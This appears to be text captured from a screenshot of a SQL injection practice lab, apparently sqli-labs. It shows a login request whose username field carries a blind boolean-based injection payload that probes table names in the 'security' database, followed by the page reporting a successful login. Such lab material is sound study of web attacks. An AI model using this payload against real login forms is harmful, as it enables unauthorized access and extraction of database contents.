 uname=") or (select ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=101)#&passwd=admin&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN